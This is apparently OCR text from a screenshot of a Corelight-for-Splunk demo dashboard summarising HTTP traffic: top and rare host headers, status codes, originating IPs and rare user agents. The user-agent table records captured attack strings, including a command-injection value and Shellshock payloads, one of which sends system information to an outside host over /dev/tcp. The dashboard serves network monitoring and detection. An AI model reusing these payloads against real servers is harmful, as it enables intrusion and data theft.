 Corelight Se
Corelight Sen
Home | Splunk
Connections
SSH Inferenc
DNS | Splunk
Files | Splunk
HTTP | Splun
Software | Sp
SSL and x50
File Risk Sum
Intel | Splunk
Notices | Spl
splunk-demo.corelight.io/en-US/app/CorelightForSplunk/corelight_http?form.time_restriction.earliest=-100d%40d&form.time_restriction.latest=now&form.sensor_name=*&form.addl_query=&...
Apps
Gmail
22 Calendar
Demo Central
Corelight
Elastic
Index of /usr/local...
My Drive - Google...
Training
Untangle Comma...
Partnerships
CW The CyberWire - v...
Elastic
Other Bookmarks
3,249
368
3,609
49,871
40,435
68
Top Host Headers by Count
host_header count
192.168.0.1 12846
host-90-236-3-35.mobileonline.telia.com 3358
90.236.3.35 2180
www.google.com 1279
127.0.0.1 1253
www.technologieduluth.com 1196
www.tomshardware.co.uk 915
d.pzkysq.pink 813
crl.microsoft.com 675
www.wajam.com 660
HTTP Status Code Breakdown
Forbidden
Bad Request
No Content
OK/
Moved Permanently
Moved Temporarily
Found
Not Modified
Not Found
OK
Top Originators
id_orig_h Originator over time
192.168.0.54
192.168.0.51
192.168.0.53
54.235.163.229
192.168.0.2
212.71.235.158
203.0.113.15
172.16.165.133
67.207.202.9
192.168.221.134
Rare User Agents
http_user_agent count percent
"; system(id);# 1 0.002146
() { :;}; /bin/ping -c1 10.246.50.2 1 0.002146
() { :;}; echo; /bin/uname -a > /dev/tcp/45.55.157.194/80; 1 0.002146
7.2.0.103 1 0.002146
AVDSCN::SOAP 1 0.002146
Apache Range Header Agent 1 0.002146
C:\Users\User-1\AppData\Roaming\AdobeReader\temp.zip 1 0.002146
Client 1 0.002146
Cloud mapping experiment. Contact research@pdrlabs.net 1 0.002146
Fastream NETFile Server 1 0.002146
Rare Host Headers
host_header count percent
01naxtw68121x3lwjuw6z7p.escortbayanlar.pro 1 0.002045
0vr2is8t27hdaa7had8cfgf.karchivelia.com 1 0.002045
0vr2is8t27hdaa7had8cfgf508253fd0a975646b42bb49a281923ee0.karchivelia.com 1 0.002045
10.10.40.1 1 0.002045
10.10.40.4 1 0.002045
10.10.40.5 1 0.002045
10.2.1.50 1 0.002045
10.2.1.92 1 0.002045
10.246.50.6 1 0.002045
104.28.26.52 1 0.002045